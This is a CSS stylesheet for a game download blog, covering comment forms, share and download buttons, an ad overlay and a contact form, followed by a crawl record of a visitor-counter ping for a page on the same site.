	padding: 11px;
	border-radius: 5px
}

p.comment-notes {
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px
}

span.required {
	color: red;
	font-weight: bolder;
	font-size: 16px
}

label {
	padding-right: 5px
}

p.comment-form-comment label:before {
	content: "\f040";
	color: #fc4f3f
}

p.comment-form-email label:before {
	content: "\f0e0";
	color: #ffa726
}

p.comment-form-author label:before {
	content: "\f007";
	color: #7986cb
}

p.comment-form-author,
p.comment-form-email {
	width: 48%;
	display: block
}

p.comment-form-email {
	float: left
}

p.comment-form-author {
	float: right
}

label:before {
	padding-left: 8px;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	transform: translate(0, 0)
}

textarea#comment,
input#author,
input#email,
input#url {
	width: 100%;
	background: #fafafa;
	border: 1px solid #ececec;
	padding: 9px;
	margin-top: 11px
}

p.comment-form-url {
	display: none
}

input#submit {
	background: #fafafa;
	border: 1px solid #ececec;
	width: 100%;
	padding: 10px;
	font-weight: 700;
	font: 12px Droid Arabic Naskh;
	transition: .4s
}

input#submit:hover {
	background-color: var(--sitecolor);
	color: #fff
}

#blog-pager-newer-link {
	float: left
}

#blog-pager-older-link {
	float: right
}

#blog-pager {
	text-align: center;
	margin: 0;
	background: #fff;
	overflow: hidden;
	display: none;
}

.feed-links {
	display: none
}

h2.post-title.entry-title {
	font-family: poppins, roboto, sans-serif;
	font-size: 21px;
	letter-spacing: -.025em;
	font-weight: 600;
	color: #fff;
}

.post-footer {
	background: #fff
}

.tombol-berbagi-arlina {
	display: none;
	position: relative;
	height: 43px;
	line-height: 43px;
	padding: 10px 10px 0;
	border-top: 1px solid #dadada;
	margin: auto;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi {
	float: right;
	width: 21%;
	height: inherit;
	padding: 0 10px;
	border-right: solid 1px #dadada;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}

.tombol-berbagi.none {
	border-right: 0
}

.tombol-berbagi-arlina a {
	font-family: Droid Arabic Naskh, sans-serif;
	color: #999!important;
	transition: all .3s;
	text-decoration: none!important
}

.tombol-berbagi-fb,
.tombol-berbagi-tw,
.tombol-berbagi-gp,
.tombol-berbagi-lin,
.tombol-berbagi-pi {
	float: right;
	display: block;
	background: url(https://2.bp.blogspot.com/-FYy1a99SDXE/VXuCSz_hYjI/AAAAAAAACbg/8dz4LkDIHYY/s1600/share.png) no-repeat;
	width: 42px;
	height: 41px;
	margin-left: 3px
}

.tombol-berbagi-tw {
	background-position: 0 -43px
}

.tombol-berbagi-gp {
	background-position: 0 -86px
}

.tombol-berbagi-lin {
	background-position: 0 -129px
}

.tombol-berbagi-arlina a:hover {
	color: #7cb0ed
}

.tombol-berbagi-fb-label,
.tombol-berbagi-tw-label,
.tombol-berbagi-gp-label,
.tombol-berbagi-lin-label {
	float: right;
	width: 58px;
	height: inherit;
	font-size: 12px;
	font-family: open sans bold, Arial, sans-serif;
	line-height: 14px;
	margin: 5px 4px 0 0
}

div.tombol-berbagi:first-child {
	border-right: 0!important
}

.link {
	line-height: initial;
	color: #fff!important;
	padding: 5px 10px;
	display: inline-block;
	border-radius: 2px;
	cursor: pointer;
	/* margin-top: 10px; */
	width: 100%;
	text-transform: uppercase;
	/* background-image: linear-gradient(90deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.1) 100%); */
}

#TORR figure, #img-link {
    margin: 0 !important;
    border: 0;
    padding: 0;
    vertical-align: middle;
    box-shadow: none;
    width: 40px !important;
    display: inline-block;
}

.link:before {
	font-family: FontAwesome;
	margin: 0;
	border: 0;
	padding: 0 4px 0 0!important;
	vertical-align: middle;
	font-size: 32px;
}

.link b {
	vertical-align: middle;
	font-size: 22px
}

.torrent:before {
	content: ""!important;
	width: 34px;
	height: 34px;
	background: url(./img/utorrent.png) no-repeat;
	background-position: 100%;
	background-size: 100%
}

a#download-link {
	color: #fff;
	border-radius: 4px;
	padding: 4px 14px;
	display: inline-block;
	overflow: hidden;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
	font-size: 12px;
	font-weight: 700;
	/* 	background-image: linear-gradient(130deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0) 50%, rgba(0, 0, 0, 0.3) 100%); */
	background-size: 270%;
	background-position: 0 0;
	line-height: 34px;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	box-shadow: 0 1px 1px rgba(0, 0, 0, .75);
	text-decoration: none;
	vertical-align: middle;
	margin-bottom: 10px;
}

a#download-link:before {
	content: "\f0ed";
	font-size: 29px;
	margin-right: 8px;
	vertical-align: middle;
	font-family: FontAwesome;
	float: left;
	font-weight: normal;
}

a#download-link:visited {
	background: #000!important
}

.ripple {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	overflow: hidden;
	-webkit-transform: translateZ(0);
	transform: translateZ(0);
	border-radius: inherit;
	pointer-events: none
}

.rippleWave {
	backface-visibility: hidden;
	position: absolute;
	border-radius: 50%;
	transform: scale(.7);
	-webkit-transform: scale(.7);
	background: rgba(255, 255, 255, .5);
	opacity: .45;
	animation: ripple 2.4s forwards;
	-webkit-animation: ripple 2.4s forwards
}

@keyframes ripple {
	to {
		transform: scale(24);
		opacity: 0
	}
}

@-webkit-keyframes ripple {
	to {
		-webkit-transform: scale(24);
		opacity: 0
	}
}

a#download-link:hover {
	background-position: 98% 0!important
}

#OnLine:before {
	content: "\f233";
	color: #fff
}

#UpDate:before {
	content: "\f0ed";
	color: #fff
}

#auther:before {
	content: "\f15b";
	color: #fff
}

#IDM:before {
	content: "\f0ed";
	color: #fff
}

a.program {
	background-color: #f32b46
}

#TORR,
a.torrent {
	background: linear-gradient(42deg,var(--gradientcol3),var(--gradientcol4));
}

#IDM,
a.direct {
	background: linear-gradient(42deg,var(--gradientcol5),var(--gradientcol6));
}

#OnLine,
a.online {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

#UpDate,
a.UpDate {
	background: linear-gradient(42deg,var(--gradientcol7),var(--gradientcol8));
}

#Site,
a.site {
	background-color: #ffa221
}

#auther,
a.auther {
	background: linear-gradient(42deg,var(--gradientcol9),var(--gradientcol10));
}

#downgame a {
	background-color: #3498db;
	padding: 4px 20px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	font-size: 13px;
	border-radius: 4px;
	margin-bottom: 5px
}

#downgame .fa-cloud-download {
	padding-left: 5px;
	font-size: 27px;
	vertical-align: bottom
}

#downgame a:hover {
	background-color: #595959
}

.blogger-clickTrap.singleton-element,
.singleton-element {
	display: none
}

#totalm {
	position: fixed;
	width: 350px;
	border-radius: 3px;
	z-index: 11111;
	right: 4em;
	top: 4em;
	font-family: Droid Arabic Naskh, sans-serif;
	border: 1px solid;
	text-align: right;
	padding: 10px
}

.dow {
	display: inline-block;
	font-weight: 700
}

a.dow:hover {
	text-decoration: underline
}

#totalm strong:before {
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 17px;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	vertical-align: middle
}

.red {
	background-color: #fbeeed;
	border-color: #f2c7c4!important;
	color: #d9534f
}

.red strong,
.red a {
	color: #922420!important
}

.red strong:before {
	content: "\f071"
}

.green {
	background-color: #f1f9f7;
	border-color: #cdeae2!important;
	color: #1d9d74
}

.green strong,
.green a {
	color: #1f7f61!important
}

.green strong:before {
	content: "\f046"
}

/* ADS-MS 
----------------------------------------------- */
#ADS-MS {
	text-align: center;
	background: rgba(0, 0, 0, .85)!important;
	position: fixed;
	top: 0;
	left: 0;
	display: table;
	width: 100%;
	height: 100%;
	z-index: 999999
}

.ndcyidc {
	vertical-align: middle;
	display: table-cell!important;
	text-align: center;
	visibility: visible!important;
	color: #fff!important
}

.smmpog {
	display: block!important;
	box-sizing: border-box!important;
	background-image: url([data-uri]);
	width: 93px!important;
	height: 93px!important;
	background-size: 93px 93px!important;
	margin: auto!important;
	background-repeat: no-repeat!important;
	background-position: center!important
}

.tegri {
	margin: .67em!important;
	font-size: 26px!important;
	font-weight: 700!important;
	display: block!important;
	box-sizing: border-box!important;
	margin-top: 50px!important;
	letter-spacing: 0!important
}

.uogtc {
	margin: 1em!important;
	display: block!important;
	box-sizing: border-box!important;
	line-height: 1.65!important;
	margin-bottom: 50px!important
}

.vxyvvs {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 75px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	background-color: #21d790!important;
	border-color: #21d790!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

.xvwawzk {
	margin: 0 15px 0 0!important;
	display: inline-block!important;
	background: 0 0!important;
	border: 1px solid rgba(256, 256, 256, .4)!important;
	border-radius: 3px!important;
	color: #fff!important;
	text-transform: uppercase!important;
	font-size: 13px!important;
	font-weight: 700!important;
	padding: 10px 45px 10px 25px!important;
	outline: 0!important;
	cursor: pointer!important;
	background-repeat: no-repeat!important;
	background-position: 130px 11px!important;
	box-sizing: border-box!important;
	line-height: 15px!important;
	white-space: nowrap!important;
	overflow: hidden!important;
	text-overflow: ellipsis!important;
	max-width: calc(100% - 50px)!important;
	background-image: url([data-uri])!important
}

#adsclose,
#fanclose,
#mgclose {
	font-size: 27px;
	cursor: pointer;
	position: absolute;
	top: 0;
	left: 0;
	transition: all .2s;
	color: rgba(0, 0, 0, .3);
	display: flex
}

#adsclose:hover,
#fanclose:hover,
#mgclose:hover {
	color: #fff
}

.contact-forme {
	background: rgba(0, 0, 0, .4);
	position: fixed;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999;
	display: none;
	-webkit-transform: scale(0);
	-moz-transform: scale(0);
	transform: scale(0);
	transition: all .5s ease;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease
}

.contact-forme.contact-show {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	transform: scale(1)
}

.contact-forme-sec {
	display: table;
	position: relative;
	margin: auto;
	max-width: 500px;
	width: 70%;
	height: 100%
}

.contact-close:hover {
	color: #0894d8;
	background: #818484
}

.contact-sec {
	display: table-cell;
	vertical-align: middle
}

.contact-close {
	position: absolute;
	top: -13px;
	background-color: #01add8;
	color: #fff!important;
	height: 25px;
	width: 25px;
	text-align: center;
	border-radius: 25px;
	line-height: 25px;
	font-size: 13px;
	right: -13px
}

.contact-sec .widget {
	padding: 20px;
	border: 1px solid #eee;
	background-color: #fff;
	height: auto;
	position: relative;
	font: 12px/20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-sec .contact-form-cross {
	display: none
}

#ContactForm1 h2 {
	font-size: 16px;
	text-align: center;
	color: #848889;
	border-bottom: 1px dashed #eee;
	padding-bottom: 8px;
	font: 20px Droid Arabic Naskh, tahoma, sans-serif
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message,
.contact-form-widget {
	max-width: none;
	padding: 5px;
	text-align: right
}

.contact-form-name,
.contact-form-email,
.contact-form-email-message {
	background-color: #f3f3f3;
	width: 250px;
	border: 0
}

.contact-form-button-submit {
	max-width: none;
	width: 100%;
	height: 35px;
	border: 0;
	background-image: none;
	background-color: #0894d8;
	cursor: pointer;
	color: #fff
}

.contact-form-name:focus,
.contact-form-email:focus,
.contact-form-email-message:focus {
	border: 0;
	box-shadow: none
}

.contact-form-name:hover,
.contact-form-email:hover,
.contact-form-email-message:hover {
	border: 0
}

.contact-form-button-submit:hover {
	background-color: #222;
	background-image: none;
	border: 0
}

.form input,
.form textarea {
	padding: 8px;
	background: #e2e2e2;
	border: 1px solid #bfbfbf;
	margin-bottom: 10px;
	width: 94%
}

#ContactForm1_contact-form-submit {
	width: 100%;
	background: #fff;
	color: #aaa;
	cursor: pointer;
	padding: 6px 15px!important;
	font-weight: 700;
	border-radius: 2px;
	background-image: linear-gradient(110deg, var(--sitecolor) 0%, var(--sitecolor) 50%, transparent 50%, transparent 100%);
	background-size: 200%;
	background-position: 120% 0;
	background-repeat: no-repeat;
	transition: all .8s ease, background-position .8s ease, color .8s ease;
	border: 1px solid #eee;
	float: right;
	margin-top: 10px;
	text-align: center;
	font: 12px Droid Arabic Naskh, tahoma, sans-serif
}

#ContactForm1_contact-form-submit:hover {
	color: #fff;
	background-position: 0 0;
	border-color: #01add8
}

#ContactForm1_contact-form-error-message,
#ContactForm1_contact-form-success-message {
	width: 100%;
	margin-top: 55px;
	font-family: cursive, sans-serif;
	font-size: 14px;
	color: #fff;
	background: #01add8
}

.contact-form-error-message-with-border {
	background: #ed5345;
	border: 0;
	box-shadow: none;
	color: #fff;
	padding: 5px 10px;
	font-family: cursive, sans-serif
}

.contact-form-success-message {
	background: #4fc3f7;
	border: 0;
	box-shadow: none;
	color: #fff
}

img.contact-form-cross {
	line-height: 40px;
	margin-left: 5px
}

form i.fa.fa-pencil,
form i.fa.fa-user,
form i.fa.fa-envelope,
form i.fa.fa-bars {
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: right;
	margin-left: 10px
}

form i.fa.fa-user {
	color: #7986cb
}

form i.fa.fa-envelope {
	color: #ffa726
}

form i.fa.fa-pencil {
	color: #fc4f3f
}

div#center {
	transform: scale(1)!important
}

.entry-content table {
	border-spacing: 0;
	width: 100%;
	border: 1px solid #e6e6e6;
	border-collapse: separate;
	margin-bottom: 1.5em
}

.entry-content table a {
	overflow: inherit!important
}

.entry-content table tbody th {
	background: #f4f4f4;
	border-bottom: 1px solid #e6e6e6;
	text-align: center;
	color: #eb4026
}

.entry-content table tr:nth-child(even) {
	background: #f9f9f9
}

.entry-content table tbody td {
	border-bottom: 1px solid #e6e6e6
}

.entry-content table td,
.entry-content table th {
	padding: .3em;
	text-align: left;
	border-right: 1px solid #e6e6e6
}

@media only screen and (max-width:1150px) {
	#content-wrapper {
		padding-top: 10px !important;
		padding-right: 0 !important;
	}

	#main-wrapper {
		padding-right: 1em;
	}

	#header-wrapper, .header-with, #outer-wrapper, #footer-wrapper, #menuhln1 {
		width: 100%;
		min-width: inherit;
	}
}

@media only screen and (max-width:767px) {
	div#menuhln1 {
		width: inherit;
		overflow: hidden
	}
	#menuhlng,
	#menuhlng1 {
		display: none!important
	}
	.selectnav {
		display: block!important;
		font: 13px/20px DroidKufi-regular, tahoma, sans-serif;
		margin-left: 7px;
		padding-left: 7px;
	}
	#selectnav1 {
		font-size: 11px;
		height: 34px
	}
	#selectnav2 {
		width: 100%;
		position: absolute;
		top: 5px;
		bottom: 5px;
		right: 79px;
		left: 0;
		background: rgba(0, 0, 0, .5);
		border: 0;
		color: #fff
	}
	#selectnav1 option,
	#selectnav2 option {
		cursor: pointer;
		width: 50%
	}
	span.time_ago {
		line-height: initial;
		position: inherit;
		font-size: 50%;
		background: initial;
		padding: 0;
		margin-top: 4px;
	}
	#isifooternya .footer-wrap {
		width: 327px;
		float: none;
		margin: 0 auto 50px
	}
	header#header-wrapper {
		min-width: 100%
	}
	.post-footer,
	#topfooterwed {
		display: none
	}
	::-webkit-scrollbar {
		width: 0
	}
	#sidebar-wrapper,
	#mss1 {
		display: none
	}
	#outer-wrapper {
		/* width: 100%; */
	}
	#main-wrapper {
		width: 100%;
		min-width: 320px;
		padding: 0 !important;
	}
	#isifooternya {
		width: 100%;
		display: none
	}
	#headtitle {
		display: block;
		margin: auto;
		float: none
	}
	#headads {
		width: 100%;
		margin: 0
	}
	div#isihead {
		padding: 14px;
	}
	.x {
		font-size: 70%
	}
	.header-with {
		width: 100%;
		margin: auto
	}
	footer#footer-wrapper {
		min-width: 100%
	}
}

@media only screen and (max-width: 628px) {

	.dex-title {
		margin-bottom: 0;
	}
	.blog-posts>article {
		box-shadow: initial;
		padding: 0 10px;
	}
	#content-wrapper {
		padding-top: 0 !important;
	}
	.blog-posts.hfeed {
		grid-template-columns: auto;
		row-gap: 1em;
	}
	#totalm {
		right: 1em;
		top: 1em
	}
	div#Blog1 {
		width: 100%;
		margin: auto
	}
	.postimge img {
		width: 100%!important;
		height: inherit;
	}
	.post-body {
		height: inherit!important
	}
	.infox1,
	.fullinfo {
		display: none!important
	}
	.summaryy {
		width: 100%!important;
		height: 100%
	}
	span.postimge {
		width: 100%;
		height: 100%;
	}
	span.postimge>a {
		width: 100%;
		display: inherit;
	}
	.labelpost a {
		font-size: 9px;
		padding: 2.2px 10px;
		font-weight: 500;
	}
	#contener {
		width: inherit!important
	}
	.over-shear {
		display: none!important
	}
	h2.post-title.entry-title {
		font-size: 14px
	}
	.contener-out {
		padding: 10px 0;
	}
	.ent_post {
		width: 100%;
		padding: 10px;
		margin-bottom: 1em!important;
	}
	#disqus_thread, .relatedpostit {
		padding: 10px !important;
		padding-bottom: 0 !important;
	}
	.comments h2, #relatedpostsjp h2 {
		margin-bottom: 0 !important;
	}
	#all article.post.hentry img {
		height: 100% !important;
		width: 100%;
		min-height: 270px;
	}
	#post-info {
		font-size: small !important;
		margin-bottom: 0;
	}
	#topfooterwed {
		display: none;
	}
	.post-body {
		padding: 0;
	}

	.entry-content {
		padding: 0 !important;
	}
	ul#relpost_img_sum {
		display: block !important;
	}
	.relatedpostit li {
		display: block;
		width: 100%;
	}
	body {
		font-size: 1em !important;
	}
	.post h1 {
		font-size: 1.4em !important;
	}
	.post h3 {
		font-size: 1em;
	}

	.breadcrumbs {
		font-size: 11px !important;
	}
	.relatedpostit li article {
		padding-top: 0 !important;
		padding-bottom: 0 !important;
	}
	.sticky-post {
		font-size: 11px !important;
	}
	.prev, .next {
		/* padding: 10px 8px !important; */
		font-size: 12px !important;
	}
	.dots {
		margin: 0;
	}
	span.dot {
		height: 11px;
		width: 11px;
	}
	a#download-link {
		font-size: 11px !important;
	}


}

#top_post li:first-child {
	/* padding-top:0!important */
}

#top_post li {
	border: 1px solid #0a0a0a;
	box-shadow: 0px 0px 23px -7px #000;
	background: hsla(0,0%,7%,1);
	transition: all .2s ease-in-out;
	padding: 0 !important;
	margin-bottom: 15px;
}

#top_post header {
	position: relative
}

#top_post header .labelpost {
	display: none;
}

#top_post header > a {
	display: flex;
}

#top_post li h2 {
	border: 0;
	position: initial;
	padding: 0;
	display: block;
	padding: 8px 0;
	font-size: 12px;
}

#top_post .entry-image {
	border-radius: 12px;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	-ms-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	height: 171px;
	width: 100%;
	background-size: 100% 100%;
	background-repeat: no-repeat
}

div#jp-relatedposts {
	display: none!important
}

.post p,
p.comment-form-comment {
	margin: 0
}

/* mss1 
----------------------------------------------- */
#mss1 {
	top: -100px;
	right: 17%;
	width: 28em;
	position: fixed;
	background: #f54f54;
	z-index: 99999;
	padding: 14px;
	color: #fff;
	transition: all .6s
}

#mss1-contain {
	margin-right: 29px;
	text-align: right;
	font-weight: 600;
	font-size: 85%;
	font-family: Droid Arabic Naskh, sans-serif
}

#mss1 i {
	float: right;
	font-size: 22px
}

/* Report post 
----------------------------------------------- */
.report-post-link {
	display: initial!important;
	background-image: none!important;
	margin-left: 0!important;
	margin-right: 0!important;
	padding-left: 0!important;
	vertical-align: initial!important
}

.remodal {
	width: 600px;
	transform: inherit!important;
	font: 12px/20px poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.remodal-close {
	right: 0;
	left: initial;
}

#report-post-modal-title {
	text-align: center;
	color: #848889;
	padding-bottom: 14px;
	font-size: 20px;
	text-transform: inherit;
}

#report-post-modal-desc {
	display: none!important
}

.report-post-form {
	text-align: left;
}

.report-post-half-left {
	width: 100%!important;
	float: inherit!important;
	margin: 0!important
}

.report-post-half-right {
	width: 100%!important;
	float: inherit!important
}

form.report-post-form .report-post-half-left p:before {
	color: #7986cb;
	content: "\f007"
}

p:before {
	font: normal normal normal 14px/1 FontAwesome;
	padding: 3px 5px;
	border-radius: 3px;
	font-weight: 400;
	font-size: 120%;
	float: left;
	margin-left: 1px;
}

.report-post-form p {
	line-height: normal;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}

.report-post-form p:after {
	content: "*";
	color: #ff0000;
	font-weight: 400;
	margin-left: 4px;
}

form.report-post-form .report-post-half-right p:before {
	color: #ffa726;
	content: "\f0e0"
}

form.report-post-form>div>p:before {
	content: "\f040";
	color: #fc4f3f
}

.report-post-form input,
.report-post-form textarea {
	padding: 17px 12px;
	font-size: 13px;
	background: #e2e2e2;
	border: 1px solid #dcdcdc;
	margin-bottom: 5px;
	border-radius: 0!important;
}

p.report-post-ip {
	text-align: left;
}

p.report-post-ip:after {
	content: initial
}

.remodal-confirm {width: 100%;background: #fff;color: #6f6f6f!important;cursor: pointer;padding: 11px !important;transition: all .8s ease,background-position .8s ease,color .8s ease;border: 1px solid #dadada;float: right;text-align: center;font-size: 16px;font-family: poppins,roboto,Droid Arabic Naskh,sans-serif;}

.remodal-confirm:hover, .remodal-confirm:focus {
	color: #fff!important;
	border-color: #007eb7!important;
	background: 0 0;
	background: #01add8!important;
}

.remodal-cancel {
	display: none
}


.report-post-error,.report-post-success {
	color: #fff;
	padding: 11px !important;
	font-size: 14px;
	font-family: poppins, roboto, Droid Arabic Naskh, sans-serif;
}
.report-post-error {
	background: #fc685a;
}
.report-post-success {
	background: #4CAF50;
}

.report-post-ip:before {
	content: "\f05a"!important;
	font-size: 16px!important;
	color: #9e9e9e!important
}

/* mySlides 
----------------------------------------------- */
.mySlides {
	display:initial;
}

.slideshow-container img {
	vertical-align: middle;
	/* height: 410px!important */
}

/* Slideshow container */
.slideshow-container {
	max-width: 1000px;
	position: relative;
	margin: auto
}

/* Next & previous buttons */
.prev,
.next {
	/* cursor: pointer; */
	position: absolute;
	top: 0;
	bottom: 0;
	right: 0;
	/* color: #fff; */
	/* font-weight: 700; */
	/* transition: .6s ease; */
	background: #00000069;
	background: linear-gradient(270deg, rgb(0 0 0 / 70%) 0%, rgba(0,0,0,0) 100%);
}

.next:after, .prev:after {
	color: white;
	cursor: pointer;
	font: 30px/48px fontawesome;
	padding: 0 30px;
	display: flex;
	height: 100%;
	align-items: center;
}

span.prev:after {
	content: "\f105";
}
span.next:after {
	content: "\f104";
}

/* Position the "next button" to the right */
.next {
	left: 0;
	right: initial !important;
	background: #00000069;
	background: linear-gradient(90deg, rgb(0 0 0 / 70%) 0, rgba(0,0,0,0) 100%);
}

/* On hover, add a black background color with a little bit see-through */
.prev:hover, .next:hover {
	/* background-position: 100px; */
}

/* Caption text */


/* Number text (1/3 etc) */
.numbertext {
	color: #f2f2f2;
	font-size: 12px;
	padding: 8px 12px;
	position: absolute;
	top: 0
}

/* The dots/bullets/indicators */
.dots {
	position: absolute;
	bottom: 0;
	overflow: hidden;
	width: 100%;
	text-align: center;
	margin-bottom: 10px
}

.dot {
	overflow: hidden;
	cursor: pointer;
	height: 15px;
	width: 15px;
	margin: 0 .5px;
	background-color: #f3f3f3;
	display: inline-block;
	-webkit-transition: .3s;
	transition: .3s
}

.active,
.dot:hover {
	background: linear-gradient(42deg,var(--gradientcol1),var(--gradientcol2));
}

/* Fading animation */
.fade {
	-webkit-animation-name: fade;
	-webkit-animation-duration: 1.5s;
	animation-name: fade;
	animation-duration: 1.5s
}

@-webkit-keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}

@keyframes fade {
	from {
		opacity: 1
	}
	to {
		opacity: 1
	}
}
@media only screen and (max-width:500px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
	#all article.post.hentry img {
		min-height: initial !important;
	}
}


@media only screen and (max-width:300px) {
	.prev,
	.next,
	.text {
		font-size: 11px
	}
}

div#all {
	background: #161616;
}

.tie-fluid-width-video-wrapper { width: 100%; position: relative; padding: 0; padding-top: 56%; }
.tie-fluid-width-video-wrapper iframe,.tie-fluid-width-video-wrapper video{ position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.lazyloaded{
	transition: opacity 50ms !important;
}

#att {
	font-family: 'Poppins', sans-serif;
	background: #b00021;
	color: white;
	padding: 29px;
	font-size: 16px;
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://whos.amung.us/pingjs/?k=h6d49i832p&t=Download%20Pre%20Dusk-TENOKE%20%7C%20MrPcGamer&c=s&x=https%3A%2F%2Fmrpcgamer.net%2Fdownload-pre-dusk-tenoke%2F&y=&a=0&d=2.06&v=27&r=3158
body_size: -48
content:
WAU_r_s('24','h6d49i832p',0);